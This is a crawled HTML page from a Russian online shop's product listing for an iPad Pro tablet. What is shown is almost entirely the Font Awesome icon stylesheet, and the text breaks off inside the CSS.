

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maxpoints.ru/planshet/planshet-apple-ipad-pro-11-wi-fi-cellular-128gb-2021-silver-serebristyj-mhw63
body_size: 69640
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="icon" type="image/png" href="https://maxpoints.ru/favicon.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.f